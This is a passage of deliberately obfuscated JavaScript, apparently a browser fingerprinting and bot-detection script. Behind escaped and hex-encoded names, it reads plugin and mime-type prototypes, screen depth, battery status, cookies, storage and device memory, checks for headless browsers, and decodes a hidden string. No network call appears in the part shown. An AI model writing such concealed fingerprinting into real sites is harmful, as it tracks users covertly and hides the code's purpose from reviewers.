;' ';var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;var \u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=19701;}(-29658,ﹲﱞ+=-39311);}(-15613,ﹲﱞ=41282))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;if(\u004f\u0062\u006a\u0065\u0063\u0074[function(ﱣء){return ﱣء+='\x65\x4F\x66';}('\x67\x65\x74\x50\x72\x6F\x74\x6F\x74\x79\x70',ﹲﱞ=64389)](\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=62055)+-6167);}('\x70\x6C\x75\x67\x69\x6E',ﹲﱞ+=3948)])!==\u0050\u006c\u0075\u0067\u0069\u006e\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=63161)+-5036,(ﹲﱞ-=-43877)+-48908,(ﹲﱞ+=-6895)+-42022,(ﹲﱞ+=-23239)+-18794);}('\x70\x72\x6F\x74\x6F',ﹲﱞ+=-64291)]||\u004f\u0062\u006a\u0065\u0063\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-13788)+-27013,(ﹲﱞ+=-9604)+-17386);}('\x6F\x74\x79\x70\x65',ﹲﱞ+=26946);}('\x67\x65\x74\x50\x72\x6F\x74',ﹲﱞ=-13642)](\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x6D\x65\x54\x79\x70\x65\x73';}('\x6D\x69',ﹲﱞ-=20624)])!==\u004d\u0069\u006d\u0065\u0054\u0079\u0070\u0065\u0041\u0072\u0072\u0061\u0079[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-42441)+-7761);}('\x70\x72\x6F\x74\x6F\x74\x79\x70',ﹲﱞ-=31443)]){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=22269;}(-3636,ﹲﱞ+=60199);}(32066,ﹲﱞ=-40255))&&(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-49796;}(62,ﹲﱞ-=-46683);}(-16,ﹲﱞ=3216)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=58652;}(-5979,ﹲﹴ=-46149))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-160;}(-3947,ﹲﹴ+=37988);}(16778,ﹲﹴ-=26505))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-39752)+38715);}('\x75',ﹲﱞ-=56245);}('\x64\x65\x62',ﹲﱞ=57385)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=47587;}(386,ﹲﱞ=47201))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-17107)+-17136);}('\x77\x61\x72',ﹲﱞ=34353)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x72\x70\x72\x69\x6E\x74\x3A';}('\x69\x6E\x20\x73\x65\x74\x46\x69\x6E\x67',ﹲﱞ-=65291);}('\x45\x72\x72\x6F\x72\x20',ﹲﱞ+=42906),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=124982;}(24353,ﹲﹴ-=-21468);}(40108,ﹲﹴ+=-40834);}(-9192,ﹲﹴ-=-60594);}(-17290,ﹲﹴ=-60209))+function(ﱣء){return ﱣء+=ﹲﹴ+=-137868;}(1022,ﹲﹴ+=36059))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6D';}('\x74\x66\x6F',ﹲﹴ-=-20806);}('\x73\x65\x74\x50\x6C\x61',ﹲﹴ=-38374)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=33160)+-67696);}('\x61\x70\x70\x6C',ﹲﹴ=34657)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=37904;}(-937,ﹲﹸ-=-33041);}(-17,ﹲﹸ=5408))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=153075;}(1434,ﹲﹸ-=35921);}(4032,ﹲﹸ-=37964);}(10353,ﹲﹸ-=60326);}(-5294,ﹲﹸ-=3820))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-32021;}(43857,ﹲﱣ=-19666))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=-104756;}(-224313,ﹲﱣ+=-13188);}(-84373,ﹲﱣ+=-40869);}(-85751,ﹲﱣ-=17945)||ﱡﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x68';}('\x75',ﹲﱣ-=19534);}('\x70',ﹲﱣ=-50064)](function(ﱣء){return ﱣء+='\x6D\x61\x74\x63\x68';}('\x70\x6C\x75\x67\x69\x6E\x4D\x69\x6D\x65\x54\x79\x70\x65\x50\x72\x6F\x74\x6F\x4D\x69\x73',ﹲﱣ-=53725)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=14688;}(-48235,ﹶﱟ-=-54423);}(-37091,ﹶﱟ+=18889);}(-17211,ﹶﱟ=39582))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ-=46722;}(10132,ﹶﱟ+=2151);}(1252,ﹶﱟ-=60105);}(540,ﹶﱟ-=15439))||(this[function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x49\x6E\x66\x6F';}('\x73',ﹶﱟ=31005)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x50\x69\x78\x65\x6C';}('\x72',ﹶﱟ+=61572);}('\x62\x69\x74\x73\x50\x65',ﹶﱟ+=-24470)]=\u0073\u0063\u0072\u0065\u0065\u006e[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x70\x74\x68';}('\x6C\x44',ﱣ‍+=-58059);}('\x70\x69\x78\x65',ﱣ‍=-55647)]||function(ﱣء){return ﱣء+=ﱣ‍+=-4159;}(173,ﱣ‍=3986)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=165183;}(2921,ﹲﹸ-=13112);}(-25114,ﹲﹸ-=58484);}(-64969,ﹲﹸ+=-42591);}(-60295,ﹲﹸ=-15894))+function(ﱣء){return ﱣء-=ﹲﹸ-=95441;}(8510,ﹲﹸ+=57603));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-61952;}(52065,ﹲﹴ=62159))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=95;}(-8953,ﹲﹴ+=17690);}(59750,ﹲﹴ-=-19390))||(\u006a\u0065\u006e\u006b\u0069\u006e\u0073\u0050\u0069\u0070\u0065\u006c\u0069\u006e\u0065\u0056\u0065\u0072\u0073\u0069\u006f\u006e=\u006a\u0065\u006e\u006b\u0069\u006e\u0073\u0050\u0069\u0070\u0065\u006c\u0069\u006e\u0065\u0056\u0065\u0072\u0073\u0069\u006f\u006e[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-61130)+-40030);}('\x69',ﹲﹴ-=13874);}('\x73\x70\x6C',ﹲﹴ=-7110)]('')[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-59379)+76076);}('\x6D\x61',ﹲﹴ-=56731)](ﹺﱢ=>{var ﹲﱞ;return \u0053\u0074\u0072\u0069\u006e\u0067[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x43\x6F\x64\x65';}('\x6F\x6D\x43\x68\x61',ﹲﱞ-=-18732);}('\x66\x72',ﹲﱞ=-3863)](ﹺﱢ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=48832)+28455);}('\x41',ﹲﱞ-=-19749);}('\x63\x68\x61\x72\x43\x6F\x64\x65',ﹲﱞ+=-14125)](function(ﱣء){return ﱣء-=ﹲﱞ-=18287;}(-81,ﹲﱞ-=-46545))-function(ﱣء){return ﱣء+=ﹲﱞ+=-19211;}(439,ﹲﱞ+=18854));})[function(ﱣء){return ﱣء+='\x69\x6E';}('\x6A\x6F',ﹲﹴ-=-24502)]('')),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=56257;}(-45373,ﹲﹸ+=3569);}(-27468,ﹲﹸ=-25994))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=-31331;}(6252,ﹲﹸ-=-4228);}(-1624,ﹲﹸ+=31802))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ+=-75782;}(-76991,ﹲﱣ-=57719);}(-33841,ﹲﱣ=-31944))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱣ+=347735;}(-57819,ﹲﱣ-=32817);}(-43250,ﹲﱣ-=-1610)||\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-63049)+27448);}('\x67\x65\x74\x42\x61\x74\x74\x65\x72',ﹲﱣ=35722)]()[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-57387)+117453);}('\x74\x68\x65',ﹲﱣ+=-32629)](ﱟﱠ=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-43747;}(-594,ﹲﱞ-=-51641);}(-609,ﹲﱞ=-7909))||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-49663)+-20289,(ﹲﱞ+=46321)+-66618,(ﹲﱞ-=55647)+-10962);}('\x73\x79\x73\x74\x65\x6D\x49',ﹲﱞ=-29264)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x79\x4C\x65\x76\x65\x6C';}('\x65\x72',ﹲﱞ+=-62115);}('\x62\x61\x74\x74',ﹲﱞ+=-55011)]=ﱟﱠ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-15820)+47727,(ﹲﱞ+=-36364)+84098);}('\x6C\x65\x76',ﹲﱞ+=42607)]*function(ﱣء){return ﱣء+=ﹲﱞ-=-104818;}(-446,ﹲﱞ-=20282)+'\x25'),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=56847;}(14431,ﹲﹴ+=43880);}(-8924,ﹲﹴ=7299))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-170713;}(73,ﹲﹴ-=46748);}(-14000,ﹲﹴ-=53063);}(-7962,ﹲﹴ-=60024))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-51710)+-95119,(ﹲﹴ+=51857)+-146983,(ﹲﹴ+=41854)+-188838);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62',ﹲﹴ=43517)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=-59811;}(272,ﹲﹸ=-58952))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-78379;}(-5644,ﹲﹸ+=-20255);}(3754,ﹲﹸ+=-59629))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ+=-24516;}(-512,ﹲﱣ=25959))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=29528;}(1511,ﹲﱣ+=-15312);}(-1546,ﹲﱣ+=34249)||(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-47047)+5918,(ﹲﱣ+=-47628)+53555);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﱣ=41231)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=8534)+49422);}('\x68\x61\x72\x67\x69\x6E',ﹲﱣ+=11498);}('\x69\x73\x43',ﹲﱣ-=-1161)]=ﱟﱠ[function(ﱣء){return ﱣء+='\x68\x61\x72\x67\x69\x6E\x67';}('\x63',ﹲﱣ-=-1772)]),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=57180;}(-3241,ﹶﱟ+=-23210);}(-251,ﹶﱟ=-29930))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=119069;}(-14876,ﹶﱟ-=-40961);}(-21696,ﹶﱟ+=-27216))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x65\x62',ﹲﱞ-=-18562);}('\x64',ﹲﱞ=52508)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-33927;}(10713,ﹲﱞ=-5254))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-45206)+-86561);}('\x61\x72',ﹲﱞ-=16200);}('\x77',ﹲﱞ=57665)](function(ﱣء){return ﱣء+='\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﱞ-=-27295),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=20782;}(-39172,ﹲﹴ+=-51607);}(-14130,ﹲﹴ=31521))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=156069;}(2546,ﹲﹴ+=-63286);}(-2783,ﹲﹴ-=32357);}(11478,ﹲﹴ-=58433))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-33860)+-79717);}('\x6C\x6F',ﹲﹴ=45960)](function(ﱣء){return ﱣء+='\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E',ﹲﹴ+=-44361));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=57314)+-122293);}('\x6C',ﹶﱟ-=-8248);}('\x61\x70\x70',ﹶﱟ=56852)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-56102;}(-1,ﹲﹸ=-51721))-function(ﱣء){return ﱣء+=ﹲﹸ+=-66301;}(8324,ﹲﹸ-=-62989));})[function(ﱣء){return ﱣء+='\x74\x63\x68';}('\x63\x61',ﹲﱣ+=-1795)](ﹺﱞ=>{var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=85155;}(1042,ﹲﱞ+=-25619);}(57,ﹲﱞ=-59059))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-60793)+-71723,(ﹲﱞ-=-309)+-72013,(ﹲﱞ-=19555)+-52472);}('\x65',ﹲﱞ+=-48955);}('\x64',ﹲﱞ=59983)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=9388;}(-194,ﹲﱞ=-9582))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-3828)+-34677);}('\x72',ﹲﱞ-=-16703);}('\x77\x61',ﹲﱞ=21912)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x74\x65\x72\x79\x20\x69\x6E\x66\x6F\x3A';}('\x67\x65\x74\x74\x69\x6E\x67\x20\x62\x61',ﹲﱞ+=59432);}('\x45\x72\x72\x6F\x72\x20',ﹲﱞ+=-46151),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=50295;}(12563,ﹲﹴ=-28536))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-70082;}(-5205,ﹲﹴ-=-38488);}(19102,ﹲﹴ-=-19850))&&this[function(ﱣء){return ﱣء+='\x64\x6C\x65\x73\x73';}('\x73\x65\x74\x48\x65\x61',ﹲﹴ=-6562)]();}}[function(ﱣء){return ﱣء+='\x70\x70\x6C\x79';}('\x61',ﹲﱞ=40044)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-69855;}(-5456,ﹲﹴ-=-21592);}(-2022,ﹲﹴ=51332))-function(ﱣء){return ﱣء-=ﹲﹴ+=-7540;}(20650,ﹲﹴ-=10620))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=24221)+34920);}('\x64\x65\x62\x75',ﹲﱞ=-59038)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-15729;}(-9164,ﹲﱞ=-4689))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﹸ&&(!ﹸ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=5232)+46550);}('\x6E\x61\x76\x69\x67\x61\x74\x6F',ﹲﱞ=-41204)]||!ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=4279)+-50824);}('\x6E',ﹲﱞ+=47367);}('\x64\x6F\x63\x75\x6D\x65',ﹲﱞ=-706)]||ﹸ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-62898)+-36631,(ﹲﹴ-=37120)+477);}('\x6F\x75\x74\x65\x72\x57\x69\x64',ﹲﹴ=-26151)]===function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-44293;}(330,ﹲﹴ+=25167);}(-132,ﹲﹴ+=19301))){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-101464;}(141,ﹲﱞ-=-5672);}(-87,ﹲﱞ-=-60483);}(-60,ﹲﱞ=35477))||(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=47288;}(-432,ﹲﱞ-=-3743);}(-574,ﹲﱞ=43712)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=81969;}(-22964,ﹲﹴ=4630))- -function(ﱣء){return ﱣء-=ﹲﹴ-=-125282;}(47585,ﹲﹴ-=54733))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=61027)+77649,(ﹲﱞ+=-28047)+105682);}('\x64\x65\x62',ﹲﱞ=-16505)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-5718;}(-489,ﹲﱞ-=59399);}(616,ﹲﱞ=65244))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=26351;}(-260,ﹲﱞ-=-29212);}(256,ﹲﱞ-=26078);}(-413,ﹲﱞ=-29902))||this[function(ﱣء){return ﱣء+='\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65\x74\x53\x65\x73',ﹲﱞ=-6225)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=10891;}(-8713,ﹲﹴ+=-4990);}(-52144,ﹲﹴ+=-25192);}(-22476,ﹲﹴ=-1179))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-88625;}(4964,ﹲﹴ+=64357);}(16695,ﹲﹴ+=-48959);}(5877,ﹲﹴ-=43485))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=50361)+88969);}('\x6C\x6F',ﹲﹴ=-38505)](function(ﱣء){return ﱣء+='\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74',ﹲﹴ+=-47237));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-11236;}(-3203,ﹲﱞ-=-10042);}(-15096,ﹲﱞ=-53588))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-46134)+-53675);}('\x75',ﹲﱞ+=-36144);}('\x64\x65\x62',ﹲﱞ=43788)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=22032;}(-9855,ﹲﱞ-=-4323);}(-4641,ﹲﱞ=-48455))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-17497)+82704);}('\x64\x65\x62\x75',ﹲﱞ=-65104)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-109619;}(-31231,ﹲﱞ=42070))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x6E\x49\x6E',ﹲﱞ-=-15088);}('\x73\x65\x74\x53\x63\x72\x65\x65',ﹲﱞ=-13009)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-55268;}(-353,ﹲﹴ+=15969);}(-23752,ﹲﹴ+=34578);}(15152,ﹲﹴ=4349))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-125519;}(-717,ﹲﹴ+=51201);}(-6704,ﹲﹴ-=15912);}(-3279,ﹲﹴ-=-65300))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-27002)+-76124);}('\x77\x61\x72',ﹲﹴ=49232)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=56975)+14974);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79',ﹲﹴ-=34175),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=52115)+4237);}('\x70\x70\x6C',ﹲﱞ-=52936);}('\x61',ﹲﱞ=-3295)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=89962;}(-1074,ﹲﹴ+=47499);}(-89,ﹲﹴ+=11751);}(1901,ﹲﹴ=27526))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-52783;}(-23670,ﹲﹴ+=43862);}(-11195,ﹲﹴ-=10706))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=60824)+-107764);}('\x77\x61\x72',ﹲﹴ=47050)](function(ﱣء){return ﱣء+=function(ﱣء){return 